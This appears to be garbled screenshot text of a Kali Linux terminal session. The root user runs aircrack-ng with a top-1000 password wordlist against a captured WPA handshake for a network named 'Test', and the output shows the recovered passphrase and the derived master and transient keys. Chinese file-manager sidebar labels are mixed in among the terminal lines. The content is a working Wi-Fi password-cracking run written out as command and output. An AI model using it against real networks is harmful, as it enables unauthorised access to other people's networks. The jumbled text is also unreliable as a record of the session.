 root@kali:~# aircrack-ng -w password-top1000.txt test-01.cap
Opening test-01.cap
Read 113251 packets.
最近使用的
# BSSID ESSID Encryption
Home
1 1.txt password-top1000.txt test-01.cap test-01.csv test-01.kismet.csv
1 C4:0B:CB:8A:25:02 Test WPA (1 handshake)
桌面
Choosing first network as target.
视频
Opening test-01.cap
Reading packets, please wait...
公共 模板 视频 图片 文档 下载
文档
Aircrack-ng 1.2 rc4
下载
[00:00:00] 88/361 keys tested (1615.30 k/s)
桌面
音乐
Time left: 0 seconds 24.38%
回收站
KEY FOUND! [ 1qaz2wsx ]
Master Key : 7F CB E6 03 FF 38 CC 07 37 59 61 85 F1 FD 48 DF
8E 48 46 E0 8B 0F 2B E9 42 9D 05 0F 0D B9 CE 0F
Transient Key : 1A 34 E3 18 22 05 3A BC 23 A5 8E B8 C6 13 E2 CB
73 77 26 FD 6B 8F 8E B3 F7 54 54 45 C2 B1 01 FE
39 76 57 6C E3 04 6C A6 AD AA 24 17 F9 0E C6 0C